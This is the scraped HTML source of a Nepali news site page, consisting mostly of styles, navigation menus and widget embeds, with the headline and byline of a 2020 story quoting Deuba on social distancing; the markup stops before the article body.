show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='uikit-style-css' href='https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/css/uikit.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/css/base.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-Mukta-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C600%2C700&#038;subset=devanagari&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-noto-css' href='https://fonts.googleapis.com/css2?family=Noto+Sans+Devanagari%3Awght%40300%3B400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-khand-css' href='https://fonts.googleapis.com/css2?family=Khand%3Awght%40300%3B400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://sudooraaja.com/wp-content/themes/sudooraaja/style.css?ver=26.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://sudooraaja.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sudooraaja.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sudooraaja.com/wp-json/wp/v2/posts/7112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sudooraaja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sudooraaja.com/2020/07/03/7112/" />
<link rel='shortlink' href='https://sudooraaja.com/?p=7112' />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sudooraaja.com/wp-content/uploads/2020/05/cropped-icon-270x270.png" />

    <script src="https://cdn.jsdelivr.net/npm/uikit@3.6.15/dist/js/uikit.min.js"></script>

</head>

<body>
    <div id="fb-root"></div>
    <script>
        (function (d, s, id) {
            var js,
                fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id))
                return;
            js = d.createElement(s);
            js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=40151482661930" +
                "1";
            fjs
                .parentNode
                .insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
    <div class="uk-card">
        <div class="himalayan-top">
            <div class="uk-container">
                <nav class="uk-navbar-container top-navigation uk-visible@m" uk-navbar="uk-navbar">
    <div class="uk-navbar-left">
        <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
            <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                uk-icon="facebook" target="_blank"></a>
            <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                uk-icon="instagram" target="_blank"></a>
            <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
        </div>

    </div>

    <div class="uk-navbar-right">

        <ul class="uk-navbar-nav">
            <li>
                <a>&#2407;&#2408; माघ &#2408;&#2406;&#2414;&#2408;, सोमबार / Mon Jan 26, 2026</a>
            </li>
        </ul>

    </div>

</nav>

<div id="offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">मौसम अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/weather/widget.php?title=Nepal Weather Observation&amp;header_color=00a2e2&amp;api=890180k362"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="offcanvas-calender" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">नेपाली पात्रो</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.hamropatro.com/widgets/calender-medium.php" frameborder="0" scrolling="no"
                    marginwidth="0" marginheight="0" style="border:none; overflow:hidden; width:305px; height:100vh;"
                    allowtransparency="true"></iframe>
            </div>
        </div>
        <div id="weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">विदेशी विनिमय दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/forex/widget2.php?api=890181k229&amp;header_color=38b45e&amp;background_color=faf8ee&amp;header_title=Nepal%20Exchange%20Rates"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="rasifal" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">राशिफल अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe
                    src="https://www.ashesh.com.np/rashifal/widget.php?header_title=Nepali Rashifal&amp;header_color=f0b03f&amp;api=890183k116"
                    frameborder="0" scrolling="yes" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="gold" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar uk-padding-small">
                <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
                    <h3 class="ek-tools-title">सुन चाँदी दर अपडेट</h3>
                    <button class="uk-offcanvas-close ek-tools-close ah-close" type="button" uk-close></button>
                </div>
                <iframe src="https://www.ashesh.com.np/gold/widget.php?api=890184k276&amp;header_color=0077e5"
                    frameborder="0" scrolling="no" marginwidth="0" marginheight="0"
                    style="border:none; overflow:hidden; width:100%; height:100vh; border-radius:5px;"
                    allowtransparency="true">
                </iframe>
            </div>
        </div>
        <div id="#offcanvas-weather" uk-offcanvas="flip: true; overlay: true">
            <div class="uk-offcanvas-bar">

                <button class="uk-offcanvas-close" type="button" uk-close></button>

                <h3>Title</h3>


            </div>
        </div>            </div>
        </div>
        <div class="uk-card">
                            <nav class="top-nav">
                                        <div class="uk-container">
                        <div uk-grid="uk-grid" class="uk-grid-collapse">
                            <div class="uk-width-1-3@m">
                                                                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo" class="ah-khb-logo uk-padding-small"></a>
                            </div>
                            <div class="uk-width-expand@m">
                                                        </div>
                        </div>
                    </div>
                    <div class="np-border" uk-sticky="uk-sticky" style="z-index: 990;">
                        <div class="uk-container">
                            <nav class="uk-navbar uk-position-relative nav-edit" uk-navbar>
    <div class="uk-navbar-left uk-hidden@m">
        <ul class="uk-navbar-nav menu-icon icon-nav">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;" uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-hidden@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li class="ek-brand" uk-scrollspy="cls: uk-animation-slide-left; repeat: true">
                <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>
            </li>
            <li>
                <a uk-toggle="target: #offcanvas-nav" style="font-family: 'Mukta' !important;"><span
                        uk-icon="icon: menu; ratio: 1.5"></span></a>
            </li>
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-left uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a href="/"><span style="padding: 2px 5px;background: #00bf51; border-radius: 5px; color: #fff;"  uk-icon="icon: home; ratio: 1.5"></span></a>
            </li>
            <li>
                <a href="/?cat=2">मुख्य समाचार </a>
            </li>
            <li>
                <a href="/?cat=41">देश</a>
            </li>
            <li>
                <a href="/?cat=3"> प्रदेश समाचार<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=4">कोशी</a></li>
                        <li><a href="/?cat=5">मधेस</a></li>
                        <li><a href="/?cat=6">वाग्मती</a></li>
                        <li><a href="/?cat=7">गण्डकी</a></li>
                        <li><a href="/?cat=8">लुम्बिनी</a></li>
                        <li><a href="/?cat=9">कर्णाली</a></li>
                        <li><a href="/?cat=10">सुदूरपश्चिम</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=11">राजनिति </a>
            </li>
            <li>
                <a href="/?cat=12">समाज</a>
            </li>
            <li>
                <a href="/?cat=22">बिदेश</a>
            </li>
            <li>
                <a href="/?cat=23">खेलकुद</a>
            </li>
            <li>
                <a href="/?cat=34"> ग्यालरी<span uk-icon="icon: chevron-down; ratio: 1.2"
                        class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=35">फोटो ग्यालरी</a></li>
                        <li><a href="/?cat=36">भिडियो ग्यालरी</a></li>
                        <li><a href="/?cat=37">अडियो ग्यालरी</a></li>
                    </ul>
                </div>
            </li>
            <li>
                <a href="/?cat=1"> अन्य<span uk-icon="icon: chevron-down; ratio: 1.2" class="dropdown-icon"></span></a>
                <div class="uk-navbar-dropdown dropdown-list">
                    <ul class="uk-nav uk-navbar-dropdown-nav side-nav">
                        <li><a href="/?cat=13">अर्थ </a></li>
                        <li><a href="/?cat=14">स्वास्थ्य/शिक्षा</a></li>
                        <li><a href="/?cat=16">पर्यटन </a></li>
                        <li><a href="/?cat=17">कला साहित्य </a></li>
                        <li><a href="/?cat=18"> विचार/ अन्तरवार्ता</a></li>
                        <li><a href="/?cat=19">सुचना प्रविधि</a></li>
                    </ul>
                </div>
            </li>
        </ul>
    </div>
    <div class="uk-navbar-right uk-visible@m">
        <ul class="uk-navbar-nav navigation-bar">
            <li>
                <a class="uk-navbar-toggle" style="color: #5a5a55;" href="#modal-search" uk-search-icon uk-toggle></a>
            </li>
        </ul>
    </div>
</nav>
<div id="modal-search" class="uk-flex-top  search-model-item" uk-modal>
    <div class="uk-modal-dialog uk-modal-body search-model uk-margin-auto-vertical ek-search">
        <div class="uk-flex uk-flex-center uk-flex-between@m uk-margin-small-bottom">
            <h2 class="uk-modal-title search-title">सुदूरआज <span class="ek-search-title">सर्च गर्नुहोस्</span></h2>
            <button class="uk-modal-close-default close-icon ah-close" type="button" uk-close></button>
        </div>
        <form action="/" class="uk-search uk-search-navbar uk-width-1-1" method="get">
            <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                <div class="uk-child-width-1-2@m uk-text-center uk-grid-small" uk-grid>
                    <div>
                        <input class="uk-input" name="form" type="date" data-uk-datepicker placeholder="from"
                            value="">
                    </div>
                    <div>
                        <input class="uk-input" name="to" type="date" data-uk-datepicker placeholder="to"
                            value="">
                    </div>
                </div>
                <div class="uk-position-relative">
                    <input class="uk-search-input search-box" name="s" id="s" type="search" placeholder="Search"
                        value="">
                    <button type="submit" class="uk-search-icon-flip icon-search" uk-search-icon></button>
                </div>
            </div>
        </form>
    </div>
</div>                        </div>
                    </div>
                </nav>
                <div id="offcanvas-nav" class="uk-offcanvas" uk-offcanvas="mode: push; overlay: true">
    <div class="uk-offcanvas-bar">
        <div class="uk-section uk-padding-remove-top  uk-padding-remove-bottom">
            <div class="uk-container uk-padding-remove">
                <div class="uk-grid-match uk-child-width-1-1@m" uk-grid>
                    <div>
                        <a href="/"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/sudooraaja.png" alt="Logo"></a>

                        <ul class="uk-list side-nav uk-nav-default uk-nav-parent-icon" uk-nav>
                            <li><a href="/?cat=2"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>मुख्य समाचार</a></li>
                            <li>
                                <a href="/?cat=11"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>मुख्य समाचार</a>
                            </li>
                            <li>
                                <a href="/?cat=13"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>अर्थतन्त्र व्यापार</a>
                            </li>
                            <li>
                                <a href="/?cat=3"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>	प्रदेश समाचार </a>
                            </li>
                            <li><a href="/?cat=46"><span class="uk-margin-small-right"
                                        uk-icon="microphone"></span>अन्तरवार्ता</a></li>
							
							 <li><a href="/?cat=41"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>देश</a></li>
                         
                            <li>
                                <a href="/?cat=17"><span class="uk-margin-small-right" uk-icon="happy"></span>कला साहित्य / मनोरञ्जन</a>
                            </li>
                            <li>
                                <a href="/?cat=23"><span class="uk-margin-small-right"
                                        uk-icon="dribbble"></span>खेलकुद</a>
                            </li>
                            <li>
                                <a href="/?cat=34"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=42"><span class="uk-margin-small-right"
                                        uk-icon="file-edit"></span>बिबिध</a>
                            </li>
                            <li>
                                <a href="/?cat=12"><span class="uk-margin-small-right" uk-icon="file-edit"></span>समाज</a>
                            </li>
                            <li>
                                <a href="/?cat=16"><span class="uk-margin-small-right" uk-icon="file-edit"></span>पर्यटन</a>
                            </li>
                            <li>
                                <a href="/?cat=14"><span class="uk-margin-small-right" uk-icon="heart"></span>शिक्षा / स्वास्थ्य</a>
                            </li>
                            <li>
                                <a href="/?cat=37"><span class="uk-margin-small-right"
                                        uk-icon="users"></span>अडियो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=35"><span class="uk-margin-small-right"
                                        uk-icon="image"></span>फोटो ग्यालरी</a>
                            </li>
                            <li>
                                <a href="/?cat=36"><span class="uk-margin-small-right"
                                        uk-icon="video"></span>भिडियो ग्यालरी</a>
                            </li>
                        </ul>
                    </div>

                </div>
                <a href="https://twitter.com/sudooraaja" class="uk-icon-button uk-margin-small-right" uk-icon="twitter"></a>
                <a href="https://www.facebook.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="facebook"></a>
                <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                    uk-icon="instagram"></a>
                <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button"
                    uk-icon="youtube"></a>
            </div>
        </div>
    </div>
</div>
        </div>
    </div>
    <div class="uk-container"><div class="uk-grid uk-grid-medium single uk-margin-medium-top" uk-grid="">
        <div class="uk-width-1-1@m">
        				<div class="uk-text-center mt-3">
		    <section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="1350" height="150" src="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg" alt="" class="wp-image-1595" srcset="https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham.jpg 1350w, https://sudooraaja.com/wp-content/uploads/2020/04/DHO-Achham-768x85.jpg 768w" sizes="(max-width: 1350px) 100vw, 1350px" /></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="2560" height="518" src="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg" alt="" class="wp-image-39269" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-768x155.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-1536x311.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Sadak1-2048x414.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure>
</section>		</div>
				<article class="uk-article">
		    <div uk-sticky="show-on-up: true;animation: uk-animation-slide-top" class="sticky-item uk-visible@s">
		        <h1 class="uk-article-title single-title">“सोसल डिस्टेन्सिङ भनेको छ तर टाँसिएर बसेको छन, लाज पनि छैन : देउबा</h1>
           
		    </div>
            <h1 class="uk-article-title single-title visible uk-hidden@s ">“सोसल डिस्टेन्सिङ भनेको छ तर टाँसिएर बसेको छन, लाज पनि छैन : देउबा</h1>
		    
            		</article>
                          <div class="uk-margin-small-bottom">
                       <section class="widget">
<figure class="wp-block-image size-full"><img decoding="async" width="686" height="456" src="https://sudooraaja.com/wp-content/uploads/2025/04/ramaroshan1.jpg" alt="" class="wp-image-38743"/></figure>
</section>                    </div>
        		

		<article class="uk-comment mt-2">
		    <header class="uk-comment-header uk-grid-medium uk-flex-middle" uk-grid="uk-grid">

		        <div class="uk-width-2-5@m" style="display: flex;align-items: center;">
		            <div class="author-img">
		                
		                
		                <img class="karobar-author" src="https://sudooraaja.com/wp-content/uploads/2020/07/Capture-120x120.png" width="30"
		                    height="30" alt="">

		                		                <h6 class="author-name">
		                    <a href="https://sudooraaja.com/author/sudoor/" title="सुदूर आज">सुदूर आज</a>   
		                </h6>
		                 <h6 class="post-date">
		                    <i class="far fa-clock" style="margin-right: 6px !important;"></i> &#2407;&#2415; असार &#2408;&#2406;&#2413;&#2413;, शुक्रबार &#2406;&#2406;:&#2406;&#2406;		                </h6> 
		            </div>

		        </div>
		        <div class="uk-width-3-5@m uk-flex-right d-flex">
		            <!-- ShareThis BEGIN -->
		            <div class="sharethis-inline-share-buttons" style="z-index: 999 !important;"></div><!-- ShareThis END -->
		        </div>
		    </header>
		</article>
		<hr class="uk-divider-icon">    </div>
    <div class="uk-width-2-3@m uk-margin-medium-top">
        <article class="uk-card">
           
            <figure> <img src="https://sudooraaja.com/wp-content/uploads/2020/07/Deuba-768x351.jpg"> </figure>
                         <div class="uk-text-center mb-3">
                <section class="widget">
